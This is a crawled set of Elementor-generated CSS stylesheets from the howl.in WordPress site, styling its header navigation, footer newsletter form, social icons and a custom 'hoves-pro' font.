.elementor-counter-number-wrapper{font-size:2em;}.elementor-6780 .elementor-element.elementor-element-760a315 .elementor-counter-title{font-size:1.2em;}}

--- FILE ---
content_type: text/css
request_url: https://howl.in/wp-content/uploads/elementor/css/post-7447.css?ver=1769443113
body_size: 978
content:
.elementor-7447 .elementor-element.elementor-element-7149fa6e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7447 .elementor-element.elementor-element-7149fa6e:not(.elementor-motion-effects-element-type-background), .elementor-7447 .elementor-element.elementor-element-7149fa6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E45B5B00;}.elementor-7447 .elementor-element.elementor-element-7149fa6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0.5% 4% 0.5% 4%;}.elementor-7447 .elementor-element.elementor-element-7149fa6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7447 .elementor-element.elementor-element-35c5b1d8 > .elementor-element-populated{padding:1em 0em 1em 0em;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7447 .elementor-element.elementor-element-54eb9c18 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-7447 .elementor-element.elementor-element-54eb9c18{z-index:1;text-align:left;}.elementor-7447 .elementor-element.elementor-element-54eb9c18 img{width:160px;}.elementor-7447 .elementor-element.elementor-element-7b7481d2 > .elementor-element-populated{padding:1em 0em 1em 0em;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-menu-toggle{margin:0 auto;}.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu .elementor-item{font-family:"hoves-pro", Sans-serif;font-size:18px;font-weight:700;}.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item:focus{color:#BD72D3;fill:#BD72D3;}@media(min-width:768px){.elementor-7447 .elementor-element.elementor-element-35c5b1d8{width:50%;}.elementor-7447 .elementor-element.elementor-element-7b7481d2{width:50%;}}@media(max-width:1024px){.elementor-7447 .elementor-element.elementor-element-7149fa6e{padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-7447 .elementor-element.elementor-element-7149fa6e{padding:3px 3px 3px 3px;}.elementor-7447 .elementor-element.elementor-element-35c5b1d8{width:80%;}.elementor-7447 .elementor-element.elementor-element-54eb9c18{text-align:left;}.elementor-7447 .elementor-element.elementor-element-54eb9c18 img{width:96px;}.elementor-7447 .elementor-element.elementor-element-7b7481d2{width:20%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'hoves-pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://howl.in/wp-content/uploads/2025/11/TT-Hoves-Pro-Trial-Expanded-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://howl.in/wp-content/uploads/elementor/css/post-23.css?ver=1769443113
body_size: 2113
content:
.elementor-23 .elementor-element.elementor-element-371af8ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-371af8ed:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-371af8ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-371af8ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-23 .elementor-element.elementor-element-371af8ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-826b2a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-f6fdd6b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-f6fdd6b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.6em;font-weight:700;letter-spacing:1.4px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23 .elementor-element.elementor-element-6c362b0a{text-align:left;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-53b73f60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-53b73f60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-53b73f60.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23 .elementor-element.elementor-element-5a30fc19 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-5a30fc19:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-5a30fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222630;}.elementor-23 .elementor-element.elementor-element-5a30fc19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-23 .elementor-element.elementor-element-5a30fc19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-5c69392f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-c1f6c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-c1f6c > .elementor-container{max-width:1300px;}.elementor-23 .elementor-element.elementor-element-c1f6c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-repeater-item-dd284fc.elementor-social-icon{background-color:#2E2C2C00;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-repeater-item-a23400a.elementor-social-icon{background-color:#97292900;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-repeater-item-9795bbb.elementor-social-icon{background-color:#FFFFFF00;}.elementor-23 .elementor-element.elementor-element-18e1d18a{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;font-weight:400;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item:focus{color:#B056BE;fill:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item:after{border-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#B056BE;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-type-html{padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-field, .elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#B056BE;border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#B056BE;border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-field-group .elementor-select-wrapper::before{color:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF00;color:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"]{background-color:#FFFFFF00;color:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"] svg *{fill:#B056BE;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-previous{background-color:#B056BE;color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message.elementor-message-success{color:#26E641;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message.elementor-message-danger{color:#FC3030;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-77dd1c36{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-23 .elementor-element.elementor-element-4dba1aec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-1b3c9007 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-1b3c9007{text-align:right;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;color:#FFFFFF;}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-826b2a5{width:32.629%;}.elementor-23 .elementor-element.elementor-element-53b73f60{width:66.921%;}.elementor-23 .elementor-element.elementor-element-5c69392f{width:100%;}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-371af8ed{padding:35px 20px 35px 20px;}.elementor-23 .elementor-element.elementor-element-f6fdd6b .elementor-heading-title{font-size:1.9em;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-widget-container{text-align:center;}.elementor-23 .elementor-element.elementor-element-364a39e{width:var( --container-widget-width, 313.323px );max-width:313.323px;--container-widget-width:313.323px;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-1b3c9007{text-align:center;line-height:1.9em;}}/* Start custom CSS for form, class: .elementor-element-77dd1c36 */#newsIcon
{
    position: absolute;
    right: 0;
    cursor: pointer;
}/* End custom CSS */